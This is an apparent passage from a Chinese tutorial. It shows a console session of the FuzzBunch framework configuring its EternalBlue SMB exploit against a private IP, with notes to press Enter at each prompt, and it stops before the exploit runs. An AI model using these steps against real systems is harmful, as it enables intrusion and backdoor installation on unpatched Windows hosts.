 命令提示符 - python fb.py
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 172.31.74.114
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 172.31.74.114
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] : 这里就回车就可以了
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 f
or no timeout.
[?] NetworkTimeout [60] : 回车
[*] TargetIp :: Target IP Address
[?] TargetIp [172.31.74.114] : 回车
[*] TargetPort :: Port used by the SMB service for exploit connection
[?] TargetPort [445] : 回车
[*] VerifyTarget :: Validate the SMB string from target against the target sele
cted before exploitation.
[?] VerifyTarget [True] : 回车
[*] VerifyBackdoor :: Validate the presence of the DOUBLE PULSAR backdoor befor
e throwing. This option must be enabled for multiple exploit attempts.
[?] VerifyBackdoor [True] : 回车
[*] MaxExploitAttempts :: Number of times to attempt the exploit and groom. Dis
abled for XP/2K3.
[?] MaxExploitAttempts [3] : 回车